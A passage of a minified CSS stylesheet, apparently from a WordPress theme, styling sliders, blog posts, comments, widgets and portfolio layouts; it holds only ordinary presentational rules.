.agni-slide-description.fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-divideline.fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-image.fade-in-down,.slick-slide.slick-active.has-slide-content-animation .agni-slide-title.fade-in-down{opacity:1;visibility:visible;-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb.fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(1).fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(2).fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-description.fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-divideline.fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-image.fade-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-title.fade-in{opacity:1;visibility:visible;-webkit-animation-name:fadeIn;animation-name:fadeIn}.slick-slide.slick-active.has-slide-content-animation .agni-page-header-breadcrumb.zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(1).zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-btn:nth-child(2).zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-description.zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-divideline.zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-image.zoom-in,.slick-slide.slick-active.has-slide-content-animation .agni-slide-title.zoom-in{opacity:1;visibility:visible;-webkit-animation-name:zoomIn;animation-name:zoomIn}.cd-headline.type .cd-words-wrapper::after{content:'';position:absolute;right:-12px;top:50%;bottom:auto;height:90%;width:3px;background-color:#333}.cd-headline.type .cd-words-wrapper.selected{background-color:rgba(170,170,170,.4)}.ba-slider figcaption{position:absolute;bottom:0;right:0;padding:2px 12px;color:#fff;font-size:80%;white-space:nowrap}.ba-slider .resize figcaption{left:0;right:auto}.ba-slider .handle span{background-color:#3f3f46}.agni-image-slider .agni-slide-content-container,.agni-text-slider .agni-slide-bg-container{position:absolute;top:0;bottom:0;right:0;left:0}.agni-image-slider .agni-slide-content-container{z-index:1}.agni-page-header .breadcrumb{margin:10px 0}.agni-page-header .breadcrumb a{color:inherit}.rev_slider_wrapper .agni-button a{line-height:1;font-size:12px;padding:15px 35px;letter-spacing:.03em}.rev_slider_wrapper .agni-button a:hover{transform:none}
/*--- 08. PAGES ---*/.page .entry-title{margin-top:0}.blog .has-margin,.page .has-margin{padding-top:70px;padding-bottom:70px}.page .has-fullwidth>.container-fluid{padding:0}.page article .entry-header{margin-bottom:40px}.page .has-fullwidth article:not(.post),.page .has-fullwidth article:not(.post)>.entry-content{margin:0}.page .page-content{margin:0}.page-row{display:-webkit-box;display:-ms-flexbox;display:flex}.page-row.has-sidebar.left{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.page-row .page-content{-webkit-box-flex:9;-webkit-flex:9;-ms-flex:9;flex:9}.page-row .page-sidebar{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.page-row.has-sidebar:not(.left) .page-content{padding-right:45px}.page-row.has-sidebar.left .page-content{padding-left:45px}.has-fullwidth:not(.has-container) .page-container{padding:0}.has-fullwidth:not(.has-container) .page-row{margin:0}.has-fullwidth:not(.has-container) .page-column{padding:0}.page-container.container .has-sidebar .container{width:100%}.page-404{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:100px 0}.error-404 .page-title{font-size:80px}.error-404 .page-title:before{content:"#";font-family:linea-basic-elaboration-10!important;font-size:100px;display:block}.error-404 p{margin-bottom:40px;font-size:18px;color:#999}.error-404 .search-form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:450px}.error-404 .search-form label{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-right:20px}.error-404 .search-form .search-field{text-align:left;margin-bottom:0}
/*--- 09. Maintenance Mode ---*/.agni-maintenance-mode-header-icon{text-align:center;padding:40px}.agni-maintenance-mode-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 15px;padding-top:10%;text-align:center}.maintenance-icon{display:inherit;font-size:64px;line-height:0;-webkit-animation-name:spin;-webkit-animation-duration:4s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-moz-animation-name:spin;-moz-animation-duration:4s;-moz-animation-iteration-count:infinite;-moz-animation-timing-function:linear;-ms-animation-name:spin;-ms-animation-duration:4s;-ms-animation-iteration-count:infinite;-ms-animation-timing-function:linear;animation-name:spin;animation-duration:4s;animation-iteration-count:infinite;animation-timing-function:linear}@-ms-keyframes spin{from{-ms-transform:rotate(0)}to{-ms-transform:rotate(360deg)}}@-moz-keyframes spin{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}
/*--- 10. BLOG - POST ---*/ article img{max-width:100%;height:auto}.sticky:before{content:"\e69b";display:inline-block;font-family:Pe-icon-7-stroke;font-size:24px;position:absolute;top:-10px;right:0;margin-right:45px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.grid-layout-post .sticky:before{margin-right:15px}.modern-2-layout-post .sticky:before,.modern-layout-post .sticky:before{margin-top:25px;margin-right:35px}.blog-post.standard-layout-post{padding:90px 0}.side-header-menu-content .blog-post.standard-layout-post{padding-top:140px}.blog-post.standard-layout-post .blog-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.blog-post .blog-post-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.blog-post .blog-post-sidebar{-webkit-box-flex:1;-ms-flex:0 1 300px;flex:0 1 300px}.blog-post .entry-content{margin-top:0}.entry-thumbnail{position:relative;margin-bottom:40px;transition:all .3s ease;-webkit-transition:all .3s ease}.entry-meta{font-size:12px;margin-top:0;margin-bottom:5px}.entry-meta a{color:#999}.entry-meta span{display:inline-block;padding-right:20px}.entry-title{margin-bottom:30px}.blog-post .has-sidebar .blog-post-sidebar{padding-left:50px}.blog-post .has-sidebar.left .blog-post-sidebar{padding-right:50px;padding-left:0}.blog-post .standard-item{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.blog-post .standard-item .entry-thumbnail{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;min-width:880px;padding-right:80px}.blog-post .has-sidebar .standard-item .entry-thumbnail{min-width:650px}.blog-post .standard-item .entry-title{font-size:22px}.blog-post .standard-item .entry-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:1;-ms-flex:1 0 300px;flex:1 0 300px;margin-bottom:0;margin-right:70px}.blog-post .standard-item .entry-content.no-excerpt{text-align:left}.blog-post .standard-item.entry-content-has-background .entry-content,.blog-post .standard-item.entry-content-has-border .entry-content{padding-top:4%;padding-bottom:4%}.blog-post.has-fullwidth{margin:0;padding:0}.blog-post.has-fullwidth>.container-fluid{padding:0}.blog-post .list-item,.blog-post .standard-item{margin-bottom:90px}.blog-post .list-item.minimal{margin-bottom:0}.blog-post .entry-thumbnail{margin-bottom:0}.blog-post .entry-content-has-background .entry-content{background-color:#f6f6f6}.blog-post .entry-content-has-border .entry-content{border:1px solid;border-color:#eee}.grid-layout-post .site-main{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}.grid-layout-post .site-main.owl-carousel{margin:0}.minimal-list-layout-post.has-fullwidth{margin:0;padding:0}.firefox .grid-layout-post .blog-column #primary-blog{margin-left:-.1px}.blog-post .blog-column.carousel-blog-column{margin:0}article.grid-item .entry-title{font-size:18px;margin-bottom:0}article.grid-item .entry-title:after{margin-left:0}article.grid-item .entry-thumbnail{margin-bottom:0}article.grid-item .entry-post-excerpt{margin-top:10px}article.grid-item.entry-content-has-background .entry-content,article.grid-item.entry-content-has-border .entry-content{padding:10px 35px 15px}article.grid-item.entry-content-has-border .entry-content{border-top:0}article.grid-item .entry-meta{margin-top:25px}article.grid-item .entry-meta .cat-links{display:none}article.grid-item.grid-item-style-2 .entry-content{padding:30px 45px 30px;background-color:#fff}article.grid-item.grid-item-style-2 .entry-title{letter-spacing:.2em;word-wrap:break-word}article.grid-item.grid-item-style-2 .entry-meta{margin-top:0}article.grid-item.modern .entry-content,article.grid-item.modern .entry-meta,article.grid-item.modern .entry-title{text-align:left}article.grid-item.modern{position:relative;line-height:1;margin:0;padding:0;overflow:visible}article.grid-item.modern .entry-meta>span{margin-bottom:20px;padding-left:0;display:block}article.grid-item.modern .entry-meta .cat-links{margin-bottom:0}article.grid-item.modern .posted-on{float:none}article.grid-item.modern .posted-on a{padding-left:0}article.grid-item.modern .entry-content{padding:40px;margin:0}article.grid-item.modern.has-post-thumbnail .entry-content{position:absolute;top:0;right:0;left:0;bottom:0;margin:0 0;padding:40px;border:1px solid;border-color:transparent;background-color:transparent;transition:all .3s ease;-webkit-transition:all .3s ease}article.grid-item.modern:not(.has-post-thumbnail) .entry-content{min-height:320px}.modern-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-content{background-color:transparent!important}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-background .entry-content{right:-1px;left:-1px;bottom:-1px}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border .entry-thumbnail{opacity:0}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border:hover .entry-thumbnail{opacity:1}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border:hover .entry-content{border-color:transparent!important}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-background:hover .entry-content a,.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border:hover .entry-content a,.modern-layout-post article.grid-item.modern.has-post-thumbnail:not(.entry-content-has-background):not(.entry-content-has-border) .entry-content a{color:#d5d5d5}.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-background:hover .entry-content .entry-title a,.modern-layout-post article.grid-item.modern.has-post-thumbnail.entry-content-has-border:hover .entry-content .entry-title a,.modern-layout-post article.grid-item.modern.has-post-thumbnail:not(.entry-content-has-background):not(.entry-content-has-border) .entry-content .entry-title a{color:#f0f0f0}article.grid-item.modern .entry-meta{position:absolute;bottom:40px;margin:0}article.grid-item.modern .entry-title{margin:0;margin-bottom:60px}article.grid-item.modern .entry-thumbnail{margin-bottom:0}article.list-item{width:100%}article.list-item:first-of-type{padding-top:0}article.list-item:last-child{border-color:transparent}article.list-item .entry-meta{margin-top:20px}article.list-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}article.list-item .entry-thumbnail{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3;margin:0}article.list-item .entry-content{-webkit-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5;margin:0;padding-left:7%}article.list-item.entry-content-has-background .entry-content,article.list-item.entry-content-has-border .entry-content{padding-right:7%;padding-top:2%;padding-bottom:2%}article.minimal{position:relative;overflow:hidden;padding:0;margin:0}article.minimal .entry-thumbnail{position:absolute;top:-50%;left:-50%;width:200%;height:200%;padding:0;z-index:0}article.minimal .entry-thumbnail img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;min-width:50%;min-height:50%;max-width:100%;height:auto}article.minimal .entry-content{width:100%;padding:60px 0;margin-left:auto;margin-right:auto;display:block;background-color:#fff;z-index:0;transition:all .3s ease;-webkit-transition:all .3s ease}article.minimal.has-post-thumbnail:hover .entry-content{background-color:transparent}article.minimal.has-post-thumbnail:hover .entry-content a{color:#fff}article.minimal.has-post-thumbnail:hover .entry-content{color:#fff}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover{z-index:2}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-thumbnail{-webkit-transform:scale(1.05);transform:scale(1.05)}.modern-2-layout-post article.grid-item.modern .entry-content{background-color:#fff;border:1px solid;border-color:#ddd}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-content{background-color:transparent;border:0;border-color:transparent}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-content a{color:#d5d5d5}.modern-2-layout-post article.grid-item.modern.has-post-thumbnail:hover .entry-content .entry-title a{color:#f0f0f0}
/*--- 12. BLOG - META DETAILS ---*/ .blog .cat-links{margin:0 -5px}.blog .cat-links a{display:inline-block;margin:0 5px}.more-link{display:inline-block;margin-top:35px;border-bottom:1px solid;font-size:14px}.grid-item .more-link{margin-top:20px}.post-author{position:absolute;margin-top:-43px}.post-author a{color:#3f3f46}.entry-footer{margin-top:25px}.entry-footer .entry-meta{float:left}.post-sharing-buttons-label{font-size:13px}.post-sharing-buttons{border-top:1px solid;border-color:#e8e8e8;padding:25px 0 0;text-align:center}.post-sharing-buttons ul{display:inline-block;margin-bottom:0;margin-left:10px}.post-sharing-buttons ul li{padding:0 8px}.post-sharing-buttons a{font-size:16px;color:#515156;display:inline-block;text-align:center;margin-top:0}.post-sharing-buttons a:hover{color:#3f3f46}
/*--- 12. BLOG - NAVIGATION ---*/ .navigation-container .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:9}.navigation-container .nav-links>div{float:none}.navigation-container .nav-divide{width:1px;border:1px solid;border-color:#eee}.navigation-container .nav-links .nav-inner a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.navigation-container .nav-links .nav-previous a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navigation-container .nav-links .nav-inner .nav-post-thumbnail img{max-width:100px;height:auto;width:100%}.navigation-container .nav-links .nav-post-content{padding:0 20px}.navigation-container .nav-links .nav-post-content span{display:block;line-height:1.6;color:#999;word-wrap:break-word}.navigation-container .nav-links .nav-post-content .nav-post-title{color:#3f3f46}.posts-navigation{margin:40px 0}.posts-navigation .nav-links{display:table;width:100%}.posts-navigation .nav-links>div{display:table-cell;float:none}.posts-navigation .nav-links span{font-family:Pe-icon-7-stroke;font-size:24px;margin:0 -5px;vertical-align:middle}.posts-navigation .nav-links a{display:inline-block;font-size:15px;padding:12px 34px;background-color:#3f3f46;color:#fff}.has-dark-mode .post-navigation-container .post-navigation .nav-links{background-color:#1d1d1d}.blog-post .page-number-navigation{margin-left:15px;margin-right:15px}.page-links{padding:20px 0}.page-number-navigation{margin-top:30px}.page-number-navigation ul>li{display:inline-block;padding:0 6px}ul.page-numbers{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;vertical-align:middle;margin:0 -5px}.page-numbers li a,.page-numbers li span{display:block}.page-numbers li span:not(.dots){border-bottom:1px solid;border-color:#ddd}.page-number-navigation ul>li:first-child a.prev,.page-number-navigation ul>li:last-child a.next{font-size:30px;line-height:0;border:2px solid #333;border-radius:50%;padding:3px}
/*--- 13. BLOG - SINGLE ---*/ .author-bio,.blog-single-post .post-navigation,.blog-single-post article{margin-bottom:40px}.blog-single-post-content{width:50%;margin:auto}.blog-single-post .has-sidebar.blog-single-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.blog-single-post .has-sidebar .blog-single-post-content{-webkit-box-flex:1;-ms-flex:1 0 70%;flex:1 0 70%;margin-top:0;padding-right:70px}.blog-single-post .has-sidebar .sidebar{-webkit-box-flex:0;-ms-flex:0 1 240px;flex:0 1 240px}.blog-single-post .entry-thumbnail{margin-left:-60px;margin-right:-60px}.blog-single-post .has-sidebar .entry-thumbnail,.blog-single-post .has-sidebar .post-navigation{margin-left:0;margin-right:0}.blog-single-post.has-container article>div.entry-thumbnail:first-child{padding-top:0}.blog-single-post .entry-thumbnail img{width:auto}.blog-single-post .entry-content a{border-bottom:1px solid}.blog-single-post .entry-content img{margin-bottom:30px}.blog-single-post .no-sidebar .entry-content{font-size:18px}.blog-single-post .no-sidebar .entry-content p img.alignleft{margin-left:-60px}.blog-single-post .no-sidebar .entry-content p img.alignright{margin-right:-60px}.blog-single-post .entry-title{margin-top:10px;margin-bottom:40px;word-wrap:break-word}.blog-single-post .entry-meta{margin-bottom:15px}.blog-single-post .tags-links{display:block;margin-bottom:5px;text-align:right}.blog-single-post .tags-links a{text-decoration:none;margin-left:5px;color:#333;font-weight:400}.blog-single-post .tags-links a:before{content:"#";padding-left:5px}.blog-single-post .post-navigation{padding:30px;border:1px solid;border-color:#ddd;margin-left:-60px;margin-right:-60px}.post-format-indent{background-color:#25262b;padding:10%;text-align:center}.post-format-indent .post-format-link{font-size:30px;word-wrap:break-word;font-style:italic;color:#fff}.post-format-link:before,.post-format-quote:before{font-family:Pe-icon-7-stroke;content:"\e641";font-style:normal;display:block;width:80px;height:80px;font-size:32px;line-height:80px;background-color:#fff;clear:both;color:#333;margin:auto;text-align:center;border-radius:50%;margin-bottom:20px}.post-format-indent .post-format-quote{font-size:24px;word-wrap:break-word;font-style:italic;color:#fff;margin-bottom:0}.post-format-quote:before{font-family:Ionicons;content:"\f347"}.post-format-indent .post-format-quote cite{font-size:16px;font-weight:400}.author-title{font-size:20px}.author-content{display:table;max-width:100%;padding:30px;border:1px solid;border-color:#eee}.author-avatar,.author-details{display:table-cell;vertical-align:top}.author-avatar img{border-radius:50px}.author-details{padding-left:25px}.author-details .author-description,.author-details .author-name{margin-top:0;margin-bottom:10px}.author-details .author-name{font-size:18px;margin-bottom:5px}#comments{padding-top:20px}.comments-title{padding-bottom:20px;margin-bottom:30px}.comment-list{padding-left:0;font-size:90%}.comment-list>li{list-style:none}.comment-list li.pingback{margin-bottom:25px}.comment-list li.pingback a{font-weight:400}.comment-list article{padding-left:0;padding-right:0;position:relative;margin-bottom:40px;padding-bottom:20px;border-bottom:1px solid;border-color:#f0f0f0}.comment-author img{float:left;margin-right:20px}.comment-metadata a{color:#999}.comment-metadata span{float:right}.comment-list ul{padding-left:30px}.comment-list ul.children{list-style:none}.comment-list .reply{position:absolute;top:0;right:0}.comment-content{margin-left:80px;margin-top:15px}.comment-respond{margin-top:20px}.comment-reply-title{font-size:20px}.comment-form label{display:block;margin-bottom:2px}.comment-form .comment-notes,.comment-form .logged-in-as{margin-bottom:40px;font-size:14px}.comment-form input:not([type=submit]),.comment-form textarea{width:100%;margin-bottom:30px;padding:14px 14px;background-color:transparent;border:1px solid;border-color:#e5e5e5}.comment-form input[type=submit]{background-color:transparent;border:2px solid;border-color:#333;padding:13px 25px;color:#333}.archive .page-header-archive,.search .page-header{padding-bottom:0}.archive .page-title,.search .page-title{margin-top:0;margin-bottom:40px}.post-password-form input{vertical-align:middle}.post-password-form input[type=password]{background-color:#f0f1f2;padding:15px 20px;line-height:1;border:0;width:100%}.post-password-form input[type=submit]{background-color:#3f3f46;color:#fff;padding:17px 24px;line-height:1;border:0;margin-top:10px}
/*--- 14. WIDGETS ---*/ .sidebar .widget{font-size:15px;margin:35px 0;padding-bottom:35px;border-bottom:1px solid;border-color:#e8e8e8}.sidebar aside:first-child{margin-top:0}.sidebar aside:last-child{border-bottom:0}.widget img{max-width:100%;height:auto}.widget ul{padding-left:20px;margin:0}.widget .menu,.widget ul ul ul ul ul ul ul,.widget>ul{padding-left:0}.widget ul ul ul ul ul ul ul li{margin-left:0}.widget li{list-style:none;padding:2px 0}.widget .dropdown_product_cat{width:100%}.sidebar .widget-title{margin-bottom:20px;padding:0;display:block;text-align:left;font-size:15px}.sidebar .widget-title:after{display:block;width:26px;content:"";margin-left:0;margin-top:10px;border-bottom:1px solid;border-color:#ddd}.search-form{position:relative}.search-form input[type=search]{width:100%;padding:16px 14px;margin-bottom:10px}.search-form .search-submit{display:block;border:0;border-radius:0;padding:17px 26px}.has-dark-mode .search-form,.has-dark-mode .search-form .search-submit{border-color:#fff}.mc4wp-form label{display:none;font-size:15px;margin-bottom:5px}.mc4wp-form p{display:inline}.mc4wp-form input[type=submit].merino-submit-for-widget{display:none}.mc4wp-form input:not([type=submit]){-webkit-box-flex:1;-ms-flex:1;flex:1;padding:14px 20px;border:1px solid;border-color:#ddd}.mc4wp-form input[type=submit]{font-size:14px;padding:16px 30px;background-color:#3f3f46;border:0;color:#fff}.mc4wp-form .mc4wp-alert{font-size:80%}.has-dark-mode .mc4wp-form label{color:#fff}.has-dark-mode .mc4wp-form input:not([type=submit]){background-color:rgba(68,68,68,.45)}.widget_tag_cloud a{font-size:15px!important;font-weight:400;color:#333;border-radius:30px;display:inline-block;margin-right:4px;margin-bottom:10px}.widget_tag_cloud a:before{content:"#";display:inline-block}.widget_calendar caption{text-align:center;padding-bottom:10px}.widget_calendar thead th{text-align:center;padding:6px 3px}.widget_calendar tfoot td{padding:6px 3px}.widget_calendar tfoot td:last-child{text-align:right}.widget_calendar tbody td{text-align:center;padding:9px 3px;border:1px solid;border-color:#e8e8e8}.widget_pages .children{padding-left:25px;padding-top:5px}.widget_rss .rss-date{font-size:12px;color:#999;display:block}.rssSummary{margin:15px 0}.widget_rss cite{font-size:12px;display:block;text-align:right}.footer-bar tbody td{padding:12px 3px}.widget_merino_latest_posts li,.widget_merino_latest_works li{padding-bottom:13px}.latest-posts-thumbnail,.latest-works-thumbnail{max-width:70px;height:auto}.latest-posts-title,.latest-works-title{font-size:14px;margin-top:8px;margin-bottom:4px}.latest-posts-title{margin-bottom:0}.latest-posts-details,.latest-posts-thumbnail,.latest-works-details,.latest-works-thumbnail{display:table-cell;vertical-align:top}.latest-posts-details,.latest-works-details{padding-left:15px}.latest-posts-details .posted-on a{padding-left:0}.widget_merino_latest_posts .posted-on a,.widget_merino_latest_posts .posted-on a:hover{color:#999;font-size:12px}.latest-works-details .portfolio-category{margin-left:0;padding-left:0;color:#999}.latest-works-details .portfolio-category li{padding-top:0;padding-bottom:0}.latest-works-details .portfolio-category li:before{padding-right:5px;padding-left:5px}.widget_merino_social_icons a{font-size:20px;display:inline-block;vertical-align:middle;padding:7px 3px;margin:0 7px;color:#d5d5d5;line-height:1}.widget_merino_social_icons a:hover{color:#3f3f46;border-color:#3f3f46}.widget_merino_instagram .agni-instagram-2-column li{width:50%}.widget_merino_instagram .agni-instagram-3-column li{width:33.33333%}.widget_merino_instagram .agni-instagram-4-column li{width:25%}.widget_merino_instagram .agni-instagram-5-column li{width:20%}.widget_merino_instagram .agni-instagram-6-column li{width:16.66666%}@media (max-width:767px){.widget_merino_instagram .agni-instagram-2-column li{width:100%}.widget_merino_instagram .agni-instagram-3-column li,.widget_merino_instagram .agni-instagram-4-column li{width:50%}.widget_merino_instagram .agni-instagram-5-column li,.widget_merino_instagram .agni-instagram-6-column li{width:33.33333%}}.widget_merino_instagram .instagram-pics{margin-bottom:5px}.widget_merino_instagram .instagram-pics img{max-width:100%;height:auto}.widget_merino_instagram .instagram-pics a{display:block}.widget_merino_instagram ul{margin:0 -7px}.widget_merino_instagram li{display:inline-block;padding:2px}.sidebar .widget_merino_instagram li{width:129px}.footer-bar-has-widget .widget_merino_instagram li{width:78px;padding:2px 0}.widget_merino_instagram .follow-link{display:inline-block;border-bottom:1px solid;border-color:#333;color:#333;padding:2px 0;margin-top:20px;font-size:90%}.widget_merino_about_text img{max-width:100%;height:auto}.widget_merino_about_text .about-text-title{margin-top:25px}.widget_merino_about_text .divide-line span{width:40px}.widget_merino_about_text .divide-line span{margin-top:15px;margin-bottom:15px;margin-left:0}.widget_merino_about_text .about-text-description{margin-top:20px}
/*--- 15. PORTFOLIO - GENERAL ---*/ .portfolio-container .grid-sizer{visibility:hidden;opacity:0}@media (min-width:1200px){.portfolio-container .col-lg-2_5{width:20%}}.page-portfolio figure img{max-width:100%;width:100%;height:auto}.page-portfolio-container.container-fluid{padding:0}.border-header-menu-content .portfolio-fullwidth .portfolio-row{margin:0 -15px!important}.portfolio-fullwidth:not(.portfolio-no-gutter){padding:70px;margin:0}@media (max-width:991px){.portfolio-fullwidth:not(.portfolio-no-gutter){padding:30px}}@media (max-width:767px){.portfolio-fullwidth:not(.portfolio-no-gutter){padding:10px}}.portfolio-fullwidth.portfolio-no-gutter{padding:0}.portfolio-no-gutter .portfolio-row{margin:0}.portfolio-no-gutter .portfolio-column{padding:0}.portfolio-container:not(.portfolio-no-gutter) .portfolio-column{padding:15px}.portfolio-container .carousel-portfolio.portfolio-row{margin:0}.portfolio-container .carousel-portfolio .portfolio-column{padding:0}.portfolio-container>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.width2x.col-md-6{width:100%}.width2x.col-md-4{width:66.66666667%}.width2x.col-md-3{width:50%}.width3x.col-md-4{width:100%}.width3x.col-md-3{width:75%}@media (min-width:1200px){.width2x.col-lg-2_5{width:40%}.width3x.col-lg-2_5{width:60%}}.portfolio-content-container{position:relative}.portfolio-post .portfolio-title{font-size:20px;color:inherit;margin-top:0;margin-bottom:10px}.portfolio-category{margin-bottom:0;margin-left:-3px;line-height:1}.portfolio-category li{font-size:12px;padding:0 3px;line-height:1}.portfolio-category li:before{content:".";padding-right:6px}.portfolio-category li:first-child:before{content:"";padding-left:0;padding-right:0}.portfolio-meta{margin:0 -5px;padding-top:10px}.portfolio-meta a{position:relative;bottom:-20px;font-size:24px;padding:0 5px;margin-right:6px;text-align:center;color:inherit;border-radius:50%;display:inline-block;opacity:0;-webkit-transition:all .6s ease .3s;transition:all .6s ease .3s}.portfolio-content-container:hover .portfolio-meta a:nth-child(2),.portfolio-post .portfolio-meta a:nth-child(2),.portfolio-post.has-native-hover .portfolio-meta a:nth-child(2){-webkit-transition-delay:.45s;transition-delay:.45s}.portfolio-content-container:hover .portfolio-meta a,.portfolio-post.has-native-hover .portfolio-meta a{bottom:0;opacity:1}.portfolio-meta a:last-child{margin-right:0}.portfolio-meta i{vertical-align:middle}.has-dark-mode .portfolio-bottom-caption-title a{color:#fff}.has-dark-mode .portfolio-bottom-caption-category a{color:#fff}.portfolio-thumbnail{position:relative;overflow:hidden}.portfollio-thumbnail-bg{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;-webkit-transition:all .3s ease;transition:all .3s ease}.portfolio-thumbnail img{-webkit-transition:all .3s ease;transition:all .3s ease}.portfolio-thumbnail img{width:100%;height:auto}.has-hardcrop:not(.portfolio-no-gutter) .portfolio-row:not(.ignore-thumbnail-settings) .portfolio-thumbnail .portfolio-thumbnail-attachment-image{display:none}.has-hardcrop:not(.portfolio-no-gutter) .portfolio-row:not(.ignore-thumbnail-settings) .portfolio-thumbnail .portfolio-thumbnail-bg{display:block}.agni-custom-cropped-thumbnail .shop-cat-thumbnail-bg{height:100%;background-size:cover;background-position:center}.agni-custom-product-categories:not(.ignore-thumbnail-settings) .agni-custom-cropped-thumbnail img{display:none}.portfolio-caption-content{position:absolute;top:0;right:0;left:0;bottom:0;padding:36px;overflow:hidden;opacity:0;background-color:transparent;transition:all .3s ease;-webkit-transition:all .3s ease}.portfolio-post .portfolio-content-container{background-color:rgba(255,255,255,.7);color:#333}.portfolio-content-container:hover .portfolio-caption-content,.portfolio-post.has-native-hover .portfolio-caption-content{background-color:inherit;opacity:1}.portfolio-content-link{position:absolute;top:0;bottom:0;left:0;right:0}.portfolio-content-inner{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.portfolio-content-inner a{color:inherit}.portfolio-single-post{background-color:#f0f0f0}.portfolio-single-container{padding-top:5%;padding-bottom:5%}.portfolio-single-container.container-fluid{padding:0}.has-container .portfolio-entry-content .container{padding:0}.has-fullwidth .portfolio-single-container{padding:0;overflow:hidden}.portfolio-single-media{overflow:hidden}.portfolio-single-media-column .owl-controls{margin:0;position:absolute;bottom:10px;right:0;left:0}.portfolio-single-content-inner{position:relative;top:0;width:100%}.portfolio-single-content:not(.portfolio-single-layout-side) .portfolio-single-media-column+.portfolio-single-content-column{margin-top:40px}.portfolio-single-content-column .portfolio-title{margin-bottom:25px}@media (min-width:992px){.portfolio-single-layout-full .portfolio-single-container .portfolio-single-media-position-behind .container,.portfolio-single-layout-side .portfolio-single-container .container,.portfolio-single-layout-zigzag .portfolio-single-container .portfolio-single-media-position-behind .container{width:100%;padding:0}.has-fullwidth .portfolio-single-layout-side .portfolio-single-content-column:first-child .portfolio-single-content-inner,.portfolio-single-layout-side .portfolio-single-content-column:last-child .portfolio-single-content-inner{padding-left:15%}.has-fullwidth .portfolio-single-layout-side .portfolio-single-content-column:last-child .portfolio-single-content-inner,.portfolio-single-layout-side .portfolio-single-content-column:first-child .portfolio-single-content-inner{padding-right:15%}}.portfolio-single-layout-side .portfolio-entry-content{max-height:360px;overflow-y:scroll}.portfolio-entry-content{margin-bottom:40px}.portfolio-single-layout-side .portfolio-single-content .container{padding:0}.portfolio-single-layout-full .portfolio-single-media-position-top .portfolio-title{margin-top:20px}.portfolio-single-media-position-behind .portfolio-full-media{margin-bottom:0}.portfolio-single-media-position-behind 